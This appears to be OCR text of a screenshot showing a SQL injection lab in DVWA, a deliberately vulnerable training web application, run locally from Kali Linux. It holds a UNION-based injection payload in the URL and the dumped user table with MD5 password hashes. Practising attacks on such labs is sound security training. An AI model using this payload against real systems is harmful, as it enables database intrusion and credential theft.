 1 2 3 4 12:15
Kali Linux × Vulnerability: SQL In × New Tab × FoxyProxy Options × +
http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users--+-&Submit=Submit# 140%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB »
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: 1' UNION SELECT user, password FROM users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users-- -